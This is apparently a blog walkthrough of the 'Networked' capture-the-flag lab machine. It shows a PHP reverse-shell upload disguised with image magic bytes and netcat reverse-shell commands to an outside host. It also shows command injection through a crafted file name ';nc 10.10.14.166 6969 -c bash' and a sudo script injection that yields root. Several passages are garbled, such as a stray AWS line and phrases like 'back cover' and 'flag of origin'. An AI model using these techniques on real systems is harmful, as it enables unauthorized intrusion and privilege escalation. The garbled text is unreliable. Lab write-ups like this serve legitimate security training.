Introduction to Networked Box
On August 13, 2018
Introduction

Return with a new blog. Today we’re going to go through the Networked computer walkthrough that recently retired. It was actually a relatively simple box and it was based on the Linux machine.
Recon
We’re going to start our reconciliation with a Nmap scan.
nmap -sC -sV 10.10.10.146

As we can see port 80 is available, let’s test that in our browser first.


Nothing that is interesting. We get the /backup file running dirb over it and it will be downloaded as a tar file.

Exploitation
So it provides us with 4 php files. Upload.php looks interesting, so let’s see if it’s in the box.

So it does exist and the first thing we can think of is to upload our reverse shell. Let’s check it out. But it only takes a valid image file, at the beginning of the file we will try to insert the magic bytes and modify the extension accordingly. Here Is a list of all the bytes of magic. I used bytes of magic jpg: “ÿØÿà..JFIF..” You can use any reverse php shell you like.

And it has been uploaded, now finding the direction of the uploaded image / shell is the next difficult mission. But if we recall, there was a PHP file called photos.php in the backup package. Let’s go there.
- AllUsers community containing all users, including non-AWS users, and the following URL is represented:

Here we can see our shell uploaded … Let’s open it in a new tab and try to give it the cmd parameter to test for execution of code.

It’s working! Let’s now open our listener and place the Netcat command for the reverse shell in the cmd parameter: nc 10.10.14.166 4848

Let’s switch to the home directory and try reading the flag of the user.

Oops, Denied permission.
We’re probably going to need to get it through another app.
When we search the crontab.guly file, we see that every 3 minutes it runs the file update attack.php.

Let’s analyze the code of check_attack.php

In short, this code searches for any files not in the ip address format (checking is done by check ip function present in lib.php) in the webserver’s /uploads/ directory and if it finds it will remove the file together with sending a mail.
Here is the order by which it can be deleted:
exec(“nohup /bin/rm -f $path$value >/dev/null 2>&1 &”)
But what if we end the first command like this by adding another command:
exec(“nohup /bin/rm -f “anyfile.txt;nc 10.10.14.166 6969″ >/dev/null 2>&1 &”)
If that works, we should get our back cover.
Try to create a new file named“;nc 10.10.14.166 6969 -c bash”

And let’s open at 6969 our listening port then wait about 3 minutes,

And we got our shell for users and the flag for users.
Privilege Escalation
Now for our root flag to move on.
Let’s start with a first sudo -l Test what all guly user commands can do as sudo.

The user can execute changename.sh in /usr / local / sbin/ as per the above output. Let’s try reading this bash script

So essentially, for its 4 variables listed above, it takes user input and tries to create a new guly0 interface. That’s where I got some sort of stuck …
But in the Redhat / CentOs network scripts there is a weakness that it can execute any other place of command after it with such a space:
Nikhil whoami
In this case, the whoami command would be executed as a base.
Find out more info Here
So try running the bash file with sudo and just type the /usr / bin / bash that will run as root and send us the bash shell when it asks for an interface name.

So we got our flag of origin. Look at the ifcfg-guly file listed in the bash script for more information.

That explains the whole thing.
So that’s it for now. See you next time.


